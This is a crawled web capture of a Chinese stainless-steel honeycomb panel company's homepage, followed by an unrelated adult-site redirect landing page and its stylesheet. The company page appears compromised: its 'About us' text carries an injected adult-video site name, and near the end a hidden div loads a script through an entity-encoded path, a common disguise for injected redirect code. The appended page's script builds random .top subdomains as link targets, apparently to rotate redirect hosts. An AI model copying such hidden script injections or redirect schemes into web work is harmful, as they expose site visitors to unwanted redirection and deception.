      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 c-column column_YVNzLU"><img class="c-image image_rcvTPv" src="/template/pc/qianfeng2020/style/img/47b4d44fafc07b63ecd65dff25cfbcf4_origin.png"/>
        <h1 class="c-heading heading_lGRWbo">钱丰金属不锈钢蜂窝板</h1>
        <div class="textblock_NDhydC">
          <p>---优质、低价、环保的装修材料</p>
        </div>
        <p class="c-paragraph paragraph_vGrcSk">☑️  防火防潮防腐  ☑️  隔音隔热保温  ☑️  施工便利又环保</p>
        <div class="c-div div_LZTOKn"><i class="glyphicon glyphicon-phone-alt c-icon icon_p0Ffgc"></i>
          <h1 class="c-heading heading_yTboEP">咨询热线:</h1>
          <div class="textblock_Bw4LEn">
            <p>18923128566 / </p>
          </div>
        </div>
      </div>
    </div>
    <h1 class="c-heading heading_uPcnD0">不锈钢工程项目就选择钱丰金属</h1>
    <h1 class="c-heading heading_oKsClJ">Qianfeng metal is the choice for stainless steel project</h1>
    <p class="c-paragraph paragraph_4ldTuG">3大优势告诉你</p>
    <div class="row c-row row_ZlGHXK">
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 c-column column_TzDiUE">
        <h1 class="c-heading heading_haf0w8">强大的实力</h1>
        <div class="textblock_ghlvoA">
          <p>POWERFUL STRENGTH</p>
        </div>
        <p class="c-paragraph paragraph_0ndxq2">3000m2工厂厂房，不锈钢蜂窝板年产能超过100万平方米；钱丰金属拥有强大的技术研发团队，以技术成熟、工艺先进为核心竞争力的现代化制造体系。
          拥有完备的现代化生产线，大型进口专业制造设备及结合数控化品质控制软件系统；引进了全球先进的德国通快激光切割机、数控折弯机、剪板机、雕刻机、数控机床等多台先进精密钣金设备。</p>
      </div>
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 c-column column_STHf9T"></div>
    </div>
    <div class="row c-row row_ZlGHXK">
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 c-column column_pinzhi1"></div>
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 c-column column_pinzhi2">
        <h1 class="c-heading heading_haf0w8">专业的质量</h1>
        <div class="textblock_ghlvoA">
          <p>PROFESSIONAL QUALITY</p>
        </div>
        <p class="c-paragraph paragraph_0ndxq2">钱丰金属全面贯彻执行ISO9001:2008 DNV质量管理体系标准，实行严格控制和管理；按GB-8624-1997标准规定，钱丰金属不锈钢蜂窝板燃烧性能达到GB-8624-A1级。
          钱丰金属先后获得了 [用户满意企业] [绿色建材产品] [ISO14001:2004环境管理体系认证]等荣誉。</p>
      </div>
    </div>
    <div class="row c-row row_ZlGHXK">
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 c-column column_fuwu1">
        <h1 class="c-heading heading_haf0w8">完善的服务</h1>
        <div class="textblock_ghlvoA">
          <p>PERFECT SERVICE</p>
        </div>
        <p class="c-paragraph paragraph_0ndxq2">钱丰金属提供免费上门勘察、测量，专业设计团队设计，量身制定方案，专业工程队上门施工安装测试等一站式服务。
          24小时在线咨询，一对一跟踪服务，凡是厂家质量问题无条件退换。钱丰金属提为您省时、省事、省心、省钱。 </p>
      </div>
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 c-column column_fuwu2"></div>
    </div>
  </div>
</div>
<div class="container-fluid c-section section_case" data-c_tl_id="M_a5d4bfb8b20ddb33" id="section_4cafe9ad">
  <div class="container c-container container_hFv87y">
    <h1 class="c-heading heading_uPcnD0">见证品牌实力</h1>
    <h1 class="c-heading heading_oKsClJ">Witness brand strength</h1>
    <p class="c-paragraph paragraph_4ldTuG">工程案例</p>
    <div class="c-div div_yCVk8c"><i class="fa fa-chevron-left c-icon icon_left icon_left1"></i><i class="fa fa-chevron-right c-icon icon_right icon_right1"></i>
      <div class="c-div div_HVujli"> 
        <!-- Link Swiper's CSS -->
        <link rel="stylesheet" href="/template/pc/qianfeng2020/style2/css/swiper.min.css">
        
        <!-- Demo styles -->
        <style>
    .swiper-container {
      width: 100%;
      height: 100%;
    }
    .swiper-slide {
      text-align: center;
      font-size: 18px;
 

      /* Center slide text vertically */
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
    }
  </style>
        <!-- Swiper -->
        <div class="swiper-container1 swiper-container">
          <div class="swiper-wrapper"> 
            <div class="swiper-slide" style="width: 250px;"><a href="/case/13.html">
              <div class="c-inlineblock c-imageblock imageblock_fNEPxF" mode="aspectFill" src="/upload/case/1595923772219476.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/case/1595923772219476.jpg); "></div>
              </a></div>
            
            <div class="swiper-slide" style="width: 250px;"><a href="/case/12.html">
              <div class="c-inlineblock c-imageblock imageblock_fNEPxF" mode="aspectFill" src="/upload/case/1595923439525068.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/case/1595923439525068.jpg); "></div>
              </a></div>
            
            <div class="swiper-slide" style="width: 250px;"><a href="/case/11.html">
              <div class="c-inlineblock c-imageblock imageblock_fNEPxF" mode="aspectFill" src="/upload/case/1595923384448413.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/case/1595923384448413.jpg); "></div>
              </a></div>
             </div>
          <!-- Add Pagination --> 
          
          <!-- Add Arrows --> 
          <!--    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>--> 
        </div>
        
        <!-- Swiper JS --> 
        <script src="/template/pc/qianfeng2020/style2/js/swiper.min.js"></script> 
        
        <!-- Initialize Swiper --> 
        <script>
    var swiper = new Swiper('.swiper-container1', {
      slidesPerView: 'auto',
      spaceBetween: 20,
      slidesPerGroup: 1,
      loop: true,
      loopFillGroupWithBlank: true,
      navigation: {
        nextEl: '.icon_left1',
        prevEl: '.icon_right1',
      },
    });
  </script> 
      </div>
    </div>
  </div>
</div>
<div class="container-fluid c-section section_processon" data-c_tl_id="tl_1eae6c96" id="sectionc19154cf">
  <div class="container c-container container_hFv87y">
    <h1 class="c-heading heading_uPcnD0">工程合作流程</h1>
    <h1 class="c-heading heading_oKsClJ">Engineering cooperation process</h1>
    <p class="c-paragraph paragraph_4ldTuG">一站式不锈钢服务</p>
    <div class="c-div div_XedbY0">
      <ul class="c-list list_GfBGxW">
        <li class="c-listitem listitem_k7wKFd"><img class="c-image image_x6tQaV" src="/template/pc/qianfeng2020/style/img/de51311fdc9b2e8974fb33d48bc0b736_origin.png"/>
          <h1 class="c-heading heading_N93Gbj">在线电话咨询</h1>
        </li>
        <li class="c-listitem listitem_k7wKFd"><i class="glyphicon glyphicon-arrow-right c-icon icon_H6OCak"></i></li>
        <li class="c-listitem listitem_k7wKFd"><img class="c-image image_x6tQaV" src="/template/pc/qianfeng2020/style/img/011e5c5fa3789aa6796c9966350e8c6b_origin.png"/>
          <h1 class="c-heading heading_N93Gbj">工程洽谈</h1>
        </li>
        <li class="c-listitem listitem_k7wKFd"><i class="glyphicon glyphicon-arrow-right c-icon icon_H6OCak"></i></li>
        <li class="c-listitem listitem_k7wKFd"><img class="c-image image_x6tQaV" src="/template/pc/qianfeng2020/style/img/7d7ae5c4aa794c9c4e96cbad4198a947_origin.png"/>
          <h1 class="c-heading heading_N93Gbj">签订合同</h1>
        </li>
        <li class="c-listitem listitem_k7wKFd"><i class="glyphicon glyphicon-arrow-right c-icon icon_H6OCak"></i></li>
        <li class="c-listitem listitem_k7wKFd"><img class="c-image image_x6tQaV" src="/template/pc/qianfeng2020/style/img/3b36db374b02dc68456543a905b51f4d_origin.png"/>
          <h1 class="c-heading heading_N93Gbj">产品生产</h1>
        </li>
        <li class="c-listitem listitem_k7wKFd"><i class="glyphicon glyphicon-arrow-right c-icon icon_H6OCak"></i></li>
        <li class="c-listitem listitem_k7wKFd"><img class="c-image image_x6tQaV" src="/template/pc/qianfeng2020/style/img/6e738adb71e866032e197b349d3655f5_origin.png"/>
          <h1 class="c-heading heading_N93Gbj">产品发货</h1>
        </li>
        <li class="c-listitem listitem_k7wKFd"><i class="glyphicon glyphicon-arrow-right c-icon icon_H6OCak"></i></li>
        <li class="c-listitem listitem_k7wKFd"><img class="c-image image_x6tQaV" src="/template/pc/qianfeng2020/style/img/73dd624bcaeb6aee1079242a36edee42_origin.png"/>
          <h1 class="c-heading heading_N93Gbj">产品验收</h1>
        </li>
      </ul>
    </div>
    <div class="textblock_DILnZT">
      <p>产品+技术+工程服务=一站式装修材料解决方案&nbsp;&nbsp;&nbsp;&nbsp;服务热线&nbsp;18923128566【朱小姐】/ 【】</p>
    </div>
  </div>
</div>
<div class="container-fluid c-section section_case" data-c_tl_id="tl_80fb0d34" id="section2b36fc88">
  <div class="container c-container container_hFv87y">
    <h1 class="c-heading heading_uPcnD0">钱丰金属荣誉资质</h1>
    <h1 class="c-heading heading_oKsClJ">Honorary qualification of Qianfeng metal</h1>
    <p class="c-paragraph paragraph_4ldTuG">实力企业</p>
    <div class="c-div div_yCVk8c"><i class="fa fa-chevron-left c-icon icon_left icon_left2"></i><i class="fa fa-chevron-right c-icon icon_right icon_right2"></i>
      <div class="c-div div_HVujli"> 
        <!-- Link Swiper's CSS -->
        <link rel="stylesheet" href="/template/pc/qianfeng2020/style2/css/swiper.min.css">
        
        <!-- Demo styles -->
        <style>
    .swiper-container {
      width: 100%;
      height: 100%;
    }
    .swiper-slide {
      text-align: center;
      font-size: 18px;
 

      /* Center slide text vertically */
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
    }
  </style>
        <!-- Swiper -->
        <div class="swiper-container2 swiper-container">
          <div class="swiper-wrapper"> 
            <div class="swiper-slide" style="width: 250px;"><a href="/photo/17.html">
              <div class="c-inlineblock c-imageblock imageblock_fNEPxF" mode="aspectFill" src="/upload/photo/1596074103419450.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/photo/1596074103419450.jpg); "></div>
              </a></div>
            
            <div class="swiper-slide" style="width: 250px;"><a href="/photo/16.html">
              <div class="c-inlineblock c-imageblock imageblock_fNEPxF" mode="aspectFill" src="/upload/photo/1596074082577164.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/photo/1596074082577164.jpg); "></div>
              </a></div>
             </div>
          <!-- Add Pagination --> 
          
          <!-- Add Arrows --> 
          <!--    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>--> 
        </div>
        
        <!-- Swiper JS --> 
        <script src="/template/pc/qianfeng2020/style2/js/swiper.min.js"></script> 
        
        <!-- Initialize Swiper --> 
        <script>
    var swiper = new Swiper('.swiper-container2', {
      slidesPerView: 'auto',
      spaceBetween: 20,
      slidesPerGroup: 1,
      loop: true,
      loopFillGroupWithBlank: true,
      navigation: {
        nextEl: '.icon_left2',
        prevEl: '.icon_right2',
      },
    });
  </script> 
      </div>
    </div>

    <div class="row c-row row_9Wd85U">
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 c-column column_ERWmwK"><img class="c-image image_oKhrBH" src="/upload/about/1597406424516594.jpg"/></div>
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 c-column column_swgQc9">
        <h1 class="c-heading index_about_title">ABOUT US</h1>
        <i class="glyphicon glyphicon-minus c-icon icon_njBzbU"></i>
        <h1 class="c-heading index_about_2title">走进钱丰金属</h1>
        <p class="c-paragraph paragraph_zOOB1j">91天媒传媒mv在线视频专注于蜂窝铝板，蜂窝板，不锈钢蜂窝板，蜂窝不锈钢板，高端不锈钢蜂窝板定制生产厂家承接蜂窝板工程，定位为高端酒店、商业广场、生产业、高端豪宅住宅、装饰装修提供高端不锈钢蜂窝板产品研发、设计、生产销售于一体的金属制品公司，产品可根据客户的设计要求定制，产品颜色采用离子镀膜，有青古铜、红古铜、玫瑰金、钛金、香槟金、宝石蓝、咖啡金、黑钛等。产品表面处理有拉丝、乱纹、镜光、喷砂、抗指纹等。<br/><br/>公司拥有强大的技术研发团队，成为了钱丰金属快速发展的引擎，始终保持着综合实力的持续提升，形成了技术成熟、工艺先进为核心竞争力的现代化制造体系，提供可靠的技术支持，为广大客户提升项目价值，为用户创造舒适及富有，创意的产品体验。为室内装饰和户外建筑装饰等领域，提供不锈钢蜂窝板、金属制品的应用解决方案，公司坐落于佛山市顺德区陈村镇南涌居... </p>
        <a class="c-textlink textlink_RaZJOX" href="/about/11.html">查看详情 &gt;&gt;</a></div>
    </div>

    <div class="c-div div_yCVk8c"><i class="fa fa-chevron-left c-icon icon_left icon_left3"></i><i class="fa fa-chevron-right c-icon icon_right icon_right3"></i>
      <div class="c-div div_HVujli"> 
        <!-- Link Swiper's CSS -->
        <link rel="stylesheet" href="/template/pc/qianfeng2020/style2/css/swiper.min.css">
        
        <!-- Demo styles -->
        <style>
    .swiper-container {
      width: 100%;
      height: 100%;
    }
    .swiper-slide {
      text-align: center;
      font-size: 18px;
 

      /* Center slide text vertically */
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
    }
  </style>
        <!-- Swiper -->
        <div class="swiper-container3 swiper-container">
          <div class="swiper-wrapper"> 
            <div class="swiper-slide" style="width: 250px;"><a href="/photo/20.html">
              <div class="c-inlineblock c-imageblock imageblock_fNEPxF" mode="aspectFill" src="/upload/photo/1596076994813348.png" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/photo/1596076994813348.png); "></div>
              </a></div>
            
            <div class="swiper-slide" style="width: 250px;"><a href="/photo/19.html">
              <div class="c-inlineblock c-imageblock imageblock_fNEPxF" mode="aspectFill" src="/upload/photo/1596076963729865.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/photo/1596076963729865.jpg); "></div>
              </a></div>
            
            <div class="swiper-slide" style="width: 250px;"><a href="/photo/18.html">
              <div class="c-inlineblock c-imageblock imageblock_fNEPxF" mode="aspectFill" src="/upload/photo/1596076934640370.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:url(/upload/photo/1596076934640370.jpg); "></div>
              </a></div>
             </div>
          <!-- Add Pagination --> 
          
          <!-- Add Arrows --> 
          <!--    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>--> 
        </div>
        
        <!-- Swiper JS --> 
        <script src="/template/pc/qianfeng2020/style2/js/swiper.min.js"></script> 
        
        <!-- Initialize Swiper --> 
        <script>
    var swiper = new Swiper('.swiper-container3', {
      slidesPerView: 'auto',
      spaceBetween: 20,
      slidesPerGroup: 1,
      loop: true,
      loopFillGroupWithBlank: true,
      navigation: {
        nextEl: '.icon_left3',
        prevEl: '.icon_right3',
      },
    });
  </script> 
      </div>
    </div>
  </div>
</div>
<div class="container-fluid c-section section_1F3Iwt" data-c_tl_id="M_3c1fc90ec3208053" id="section_82830979">
  <div class="container c-container container_qLBwJW">
    <div class="row c-row row_zoKHNS">
      <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 c-column column_news1"> 
        <div class="c-div div_25lwIH">
          <h1 class="c-heading news_cntitle">聚焦【钱丰】</h1>
          <h1 class="c-heading news_entitle">FOCUS ON</h1>
          <a class="c-textlink textlink_3pMGJR" href="/list/2.html">查看详情</a></div>
        
         <a href="/news/24.html">
        <div class="c-inlineblock c-imageblock imageblock_FDsAq9" mode="aspectFill" src="/upload/news/1600757260407650.png" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:   url(/upload/news/1600757260407650.png); "></div>
        </a>   
         <a class="c-textlink textlink_5HO0dr" href="/news/24.html">不锈钢蜂窝板——丰富的表面肌理</a>  <a class="c-textlink textlink_5HO0dr" href="/news/23.html">不锈钢蜂窝板你了解多少？</a>  </div>
      <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 c-column column_news2"> 
        <div class="c-div div_25lwIH">
          <h1 class="c-heading news_cntitle">不锈钢资讯</h1>
          <h1 class="c-heading news_entitle">INFORMATION</h1>
          <a class="c-textlink textlink_3pMGJR" href="/list/3.html">查看详情</a></div>
        
         <a href="/news/59.html">
        <div class="c-inlineblock c-imageblock imageblock_FDsAq9" mode="aspectFill" src="/upload/news/1622768270421136.jpg" style="background-size: cover; background-position: center center; background-repeat: no-repeat; background-image:   url(/upload/news/1622768270421136.jpg); "></div>
        </a>   
         <a class="c-textlink textlink_5HO0dr" href="/news/59.html">不锈钢装饰条是如何固定在墙面上的 </a>  <a class="c-textlink textlink_5HO0dr" href="/news/57.html">不锈钢屏风的质量如何区分 </a>  <a class="c-textlink textlink_5HO0dr" href="/news/56.html">不锈钢屏风的使用有着新的方式 </a>  <a class="c-textlink textlink_5HO0dr" href="/news/51.html">镜面不锈钢蜂窝板的粘接工艺 </a>  <a class="c-textlink textlink_5HO0dr" href="/news/49.html">不锈钢蜂窝板比铝蜂窝板有什么优势 </a> </div>
      <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 c-column column_news1"> 
        <div class="c-div div_25lwIH">
          <h1 class="c-heading news_cntitle">不锈钢常识</h1>
          <h1 class="c-heading news_entitle">KNOWLEDGE</h1>
          <a class="c-textlink textlink_3pMGJR" href="/list/4.html">查看详情</a></div>
        
        
        <div class="c-div div_TDq4Em"><a class="c-textlink textlink_bkpmUf" href="/news/22.html">酒店幕墙彩色不锈钢蜂窝板隔断稳固]</a><a class="c-textlink news_answer" href="/news/22.html">五颜六色不锈钢蜂窝板颜色绚丽，是一种非常好的不锈钢装修材料，用它装修尽显雍荣华贵的品质。幕墙五颜六色不锈钢蜂窝板同时具有抗腐蚀性强、外表平整度较高、五颜六色面层经久不褪色、色泽随光照视点不同会产生颜色变幻等特点。<br/>幕墙五颜六色不锈钢蜂窝板的五颜六色面层本领200℃的温度，五颜六色不锈钢蜂窝板的五颜六色面层耐盐雾腐蚀性能比一般不锈钢要好。钱丰金属五颜六色不锈钢蜂窝板可用作厅堂幕墙板、天花板、电梯厢板、建筑外墙装潢、招牌等不锈钢装修之用，幕墙五颜六色不锈钢蜂窝板一般在不锈钢装修幕墙面。可是随着五颜六色...</a></div>
         </div>
    </div>
  </div>
</div>


<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02f34611ab1d4eaab0b9e32850cf2b3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<div class="container-fluid c-section c-scrollIn c-powered" style="text-align: center; min-height: 0px; background-color: rgba(0,0,0,1);display: none;">
  <p class="paragraph_fhjsja" style="width: auto; float: none; display: inline-block; margin-bottom: 2px; font-size: 12px; color: #707070;">Powered by</p>
  <a class="c-textlink" href="http://www.coolsite360.com" style="font-size: 12px; color: #707070; " title="响应式网页自助建站" target="_blank">Coolsite360</a></div>
<script type="text/javascript" src="/template/pc/qianfeng2020/style/js/aboutus_data.js"></script>
<script>var page_slug = 'aboutus'; </script>
<script type="text/javascript" src="/template/pc/qianfeng2020/style/js/lunr.min.js"></script>
<script type="text/javascript" src="/template/pc/qianfeng2020/style/js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/template/pc/qianfeng2020/style/js/headroom.min.js"></script>
<script type="text/javascript" src="/template/pc/qianfeng2020/style/js/jQuery.headroom.min.js"></script>
<script type="text/javascript" src="/template/pc/qianfeng2020/style/js/jarallax.min.js"></script>
<script type="text/javascript" src="/template/pc/qianfeng2020/style/js/TweenMax.min.js"></script>
<script type="text/javascript" src="/template/pc/qianfeng2020/style/js/DrawSVGPlugin.min.js"></script>
<script type="text/javascript" src="/template/pc/qianfeng2020/style/js/MorphSVGPlugin.min.js"></script>
<script type="text/javascript" src="/template/pc/qianfeng2020/style/js/vue-bundle.min.js"></script>
<script type="text/javascript" src="/template/pc/qianfeng2020/style/js/coolsite.built.0cac0515.cache.js"></script>

<!-- ie9 及以下版本提示信息 lte小于或等于-->
<!--[if lte ie 9]>
  <script type="text/javascript">
    window.onload=function(){
      document.getElementById('browser-tip').style.display = "block";
      document.getElementsByTagName('body')[0].style.paddingTop = "50px";
    }
    function hide(){
      document.getElementById('browser-tip').style.display = "none";
      document.getElementsByTagName('body')[0].style.paddingTop = "0px";
    }
  </script>
<![endif]-->

<div id="browser-tip" style="position:fixed;top:0;left:0;right:0;z-index:9999;height:30px;line-height:33px;padding: 10px 0 39px;text-indent:30px;font-size:15px;background:#fcf8e3;border-bottom:1px solid #fbeed5;width:100%; display:none;">
  <button type="button" class="close" data-dismiss="modal" aria-hidden="true" style="display:block;float:right;z-index:9999;line-height: 30px;padding:0;font-size:32px;color: #000000;text-shadow:none;opacity:1;margin-right: 10px;" onclick="hide()">×</button>
  <p style="text-align: center;letter-spacing: 0px;">浏览器版本较低，为获得更好的操作体验，建议使用谷歌浏览器打开.<a href="https://www.baidu.com/s?ie=UTF-8/and/wd=%E8%B0%B7%E6%AD%8C%E6%B5%8F%E8%A7%88%E5%99%A8" style="margin-left:10px;font-size: 15px;" target="_blank">点击下载谷歌浏览器</a></p>
</div>

<!-- Piwik -->
<!-- 
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['setCustomVariable', 1, 'slug', '1dev2l', 'page']);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.21epub.com/";
    _paq.push(['setTrackerUrl', u+'analytics/']);
    _paq.push(['setSiteId', 'coolsite']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src='//v2static.epub360.com/thirdparty/piwik/piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
 -->
<!-- End Piwik Code -->

</html>

--- FILE ---
content_type: text/html
request_url: https://91ttv.top/
body_size: 1080
content:
<html lang="zh">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>+</title>
    <link rel="stylesheet" href="/static/css/dh.css"></head>
<body style="color:#6a6a6a">
    <br>
    <div class="container">
      <section>
        <div class="important">
          <br>
          <header>
            <p>請牢記10個以上網址，防止失聯。</p>
            <h1 id="yuming" style="font-size:28px;font-weight:bold;color:#ff61f3;"></h1>
            <h1 style="font-size:22px;font-weight:bold;color:#ff6100; ">↑↑↑請牢記最新網址↑↑↑</h1></header>
        </div>
        <div style="text-align:center;">
          <p><font color=red>警告! 此網站只適合成年人!</font></p><br>
          <a id='myurl' href="/" target='_blank' style="font-size:20px;">
            <img src="/static/picture/link.png"></a>
        </div>
        <br>
        <!--dh_txt--start-->
        <p id="dh_txt" style="background-color:#eba142;text-align:center;font-size:16px;font-weight: bold;display: none;"></p>
        <br>
        <!--dh_txt--end-->
        <!--hengfu1 start-->
        <div id="daohang_hengfu_1" style="display: none;">
          <a id="daohang_hengfu_1_url" href="#">
            <img id="daohang_hengfu_1_img" width="100%" height="80px" src="/static/picture/bk.png"></a>
        </div>
        <!--hengfu1 end-->
        <!--hengfu2 start-->
        <div id="daohang_hengfu_2" style="display: none;">
          <a id="daohang_hengfu_2_url" href="#">
            <img id="daohang_hengfu_2_img" width="100%" height="80px" src="/static/picture/bk.png"></a>
        </div>
        <!--hengfu2 end--></section>
    </div>
    <br>
    <br>
    <br>
    <br>
    <script>
    	var domain = document.domain;
      document.getElementById("yuming").innerHTML = domain;
      document.title = domain;
      // 随机生成域名前缀
      var prefix = Math.random().toString(36).substr(2, Math.floor(Math.random() * 4) + 3);

      // 定义跳转计数器
      var count = 1;

      // 定义跳转链接数组
      var urls = [
        "https://" + prefix + ".kjdaguenkhuyuyk8jka.top",
        "https://" + prefix + ".fhbr78ehjbbjkqiuy1jk3.top",
      ];

      // 随机获取跳转链接
      var randomIndex = Math.floor(Math.random() * urls.length);
      var url = urls[randomIndex];
      document.getElementById('myurl').href=url;
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://91ttv.top/static/css/dh.css
body_size: 1550
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,input {
	margin: 0;
	padding: 0;
	border: none;
	outline: 0;
	font: inherit;
	vertical-align: baseline
}

html,body,form,fieldset,p,div,h1,h2,h3,h4,h5,h6 {
	-webkit-text-size-adjust: none
}

html,body {
	width: 100%;
	height: 100%
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
	display: block
}

body {
	font-family: arial, sans-serif
}

ol,ul {
	list-style: none
}

blockquote,q {
	quotes: none
}

blockquote:before,blockquote:after,q:before,q:after {
	content: '';
	content: none
}

ins,a {
	text-decoration: none
}

del {
	text-decoration: line-through
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

img {
	display: inline-block
}

input,textarea {
	border: none;
	background: none;
	outline: none;
	-webkit-appearance: none
}

html {
	font-size: 37.5px
}

* {
	-webkit-box-sizing: border-box;
}

html,body {
	width: 100%;
	min-height: 100%;
	background: #efefef
}

h1 {
	font-size: .37333rem
}

p {
	font-size: .32rem
}

.container {
	width: 100%
}

.container header {
	width: 100%
}

.container header h1 {
	width: 100%;
	height: 1.0rem;
	color: #eba142;
	font-size: .48rem;
	text-align: center;
	line-height: 0.6rem
}

.container header h1 span {
	color: #333
}

.container section {
	width: 100%;
	padding: 0 .53333rem
}

.container section .important {
	width: 8rem;
	margin: 0 auto
}

.container section .important .into {
	width: 100%;
	height: 1.33333rem;
	display: flex;
	background: #fff;
	margin: .26667rem 0;
	cursor: pointer
}

.container section .important .into img {
	display: block;
	width: 1.06667rem
}

.container section .important .into span {
	flex: 1;
	line-height: 1.33333rem;
	text-align: center;
	color: #eba142;
	font-size: .37333rem
}

.container section .important p {
	width: 100%;
	text-align: center;
	line-height: .8rem;
	font-size: .32rem
}

.container section .friendly {
	margin: 1rem 0;
	border-top: solid .02667rem #eba142
}

.container section .friendly span {
	display: block;
	width: 100%;
	color: #eba142;
	text-align: center;
	line-height: .8rem;
	font-size: .37333rem
}

.container section .friendly p {
	width: 100%;
	line-height: .66667rem;
	text-align: center
}

.container section .add {
	margin-bottom: .26667rem;
	border-bottom: solid .02667rem #eba142
}

.container section .add span {
	color: #323433;
	text-align: center;
	line-height: .8rem;
	display: block;
	width: 100%;
	font-size: .37333rem
}

.container section .add .pic {
	width: 100%;
	display: flex;
	display: -webkit-flex;
	margin: .26667rem 0;
	justify-content: space-between;
	overflow: hidden
}

.container section .add .pic li {
	width: 30%;
	background: #fff;
	border-radius: .26667rem;
	overflow: hidden;
	text-align: center;
	line-height: 1.33333rem
}

.container section .add .pic li img {
	width: 100%;
	display: block
}

.container section .state {
	width: 100%;
	display: flex;
	padding: .53333rem 0;
}

.container section .state>div {
	width: 50%
}

.container section .state .s-left {
	display: flex;
	display: -webkit-flex;
	align-items: center;
	position: relative
}

.container section .state .s-left .logo {
	width: 2.13333rem;
	border-radius: 100%;
	background: #eba142
}

.container section .state .s-left .logo img {
	display: block;
	width: 100%
}

.container section .state .s-left .warm {
	flex: 1
}

.container section .state .s-left .warm h1 {
	width: 100%;
	text-align: center;
	line-height: .8rem;
	font-size: .37333rem
}

.container section .state .s-left .warm p {
	width: 100%;
	text-align: center;
	font-size: .32rem
}

.container section .state .s-left :before {
	content: '';
	display: block;
	height: 80%;
	background: #eba142;
	width: .02667rem;
	position: absolute;
	right: 0;
	top: 10%
}

.container section .state .s-right p {
	line-height: .66667rem;
	text-align: center
}

.container footer {
	width: 100%;
	padding: .26667rem 0
}

.container footer h1 {
	width: 100%;
	height: .8rem;
	line-height: .8rem;
	font-size: .8rem;
	text-align: center
}

.container footer button {
	width: 4rem;
	height: .8rem;
	display: block;
	outline: none;
	margin: .26667rem auto;
	border-radius: .26667rem;
	border: solid .02667rem #eba142;
	background: #fff;
	font-size: .37333rem;
	cursor: pointer
}

.container footer p {
	width: 100%;
	text-align: center
}

@media screen and (min-width: 768px) {
	p {
		font-size: 14px !important;
		line-height: 30px !important
	}

	h1 {
		font-size: 18px !important
	}

	header h1 {
		width: 100%;
		height: 50px !important;
		line-height: 50px !important;
		font-size: 20px !important
	}

	section {
		padding: 0 150px !important
	}

	section .important {
		width: 400px !important;
		margin: 20px auto !important
	}

	section .important .into {
		width: 100%;
		height: 80px !important;
		display: flex;
		margin: 10px 0 !important
	}

	section .important .into img {
		width: 80px !important;
		display: block
	}

